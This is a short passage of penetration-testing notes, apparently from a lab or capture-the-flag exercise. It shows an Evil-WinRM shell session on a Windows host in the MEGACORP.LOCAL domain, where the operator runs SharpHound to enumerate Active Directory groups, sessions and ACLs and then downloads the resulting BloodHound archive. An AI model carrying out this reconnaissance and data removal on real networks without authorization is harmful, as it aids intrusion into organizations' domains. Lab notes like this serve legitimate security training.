 *Evil-WinRM* PS C:\Users\alcibiades\Documents> .\SharpHound.exe
Initializing SharpHound at 4:15 PM on 9/9/2020
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain MEGACORP.LOCAL using path CN=Schema,CN=Configuration,DC=MEGACORP,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 94 objects finished (+94 ì)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.6317409
Compressing data to .\20200909161527_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 4:15 PM on 9/9/2020! Happy Graphing!
*Evil-WinRM* PS C:\Users\alcibiades\Documents> ls
Directory: C:\Users\alcibiades\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 9/9/2020 4:15 PM 11356 20200909161527_BloodHound.zip
-a---- 9/9/2020 4:14 PM 833536 SharpHound.exe
-a---- 9/9/2020 4:15 PM 16580 YThiODEyNWUtMTcwMC00YWY2LTgwZmYtNmIxMWU0MTM4ZDg5.bin
*Evil-WinRM* PS C:\Users\alcibiades\Documents> download 20200909161527_BloodHound.zip
Info: Downloading C:\Users\alcibiades\Documents\20200909161527_BloodHound.zip to 20200909161527_BloodHound.zip
Info: Download successful!
Node Type: Rich Text - Date Created: 2020/09/10 - 01:23 - Date Modified: 2020/09/10 - 02:12